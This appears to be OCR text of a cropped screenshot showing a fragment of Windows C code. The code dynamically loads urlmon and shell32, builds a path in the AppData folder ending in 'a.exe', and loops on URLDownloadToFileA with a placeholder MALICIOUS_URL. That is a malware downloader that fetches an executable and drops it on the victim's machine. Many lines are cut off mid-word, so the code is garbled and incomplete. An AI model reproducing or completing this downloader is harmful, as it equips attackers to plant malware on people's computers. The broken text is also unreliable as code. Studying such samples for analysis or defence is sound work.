
if(GetModuleHandleA(“urlmon”) == NULL)

{

    hModule = LoadLibrary(“urlmon”);

}

GetAddressFromModule(hModule, “URLDownloadToFi
hModule = LoadLibraryA(“shell32”);

GetAddressFromModule(hModule, “SHGetSpecialFo
CHAR buffer[MAX_PATH];

SHGetSpecialFolderPathA(0, buffer, 0x1a, 0); 
strcat(buffer + strlen(buffer), “\a.exe”);

do

{

    if (URLDownloadToFileA(0, MALICIOUS_URL, 
    {
